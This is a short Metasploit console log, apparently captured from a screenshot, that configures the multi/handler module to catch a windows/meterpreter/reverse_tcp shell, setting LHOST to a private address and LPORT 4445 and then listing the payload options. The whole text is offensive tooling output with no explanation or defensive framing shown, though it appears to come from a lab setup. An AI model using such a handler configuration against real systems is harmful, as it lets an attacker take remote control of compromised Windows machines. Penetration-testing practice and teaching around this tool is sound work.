 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.3.130
LHOST => 192.168.3.130
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.130 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.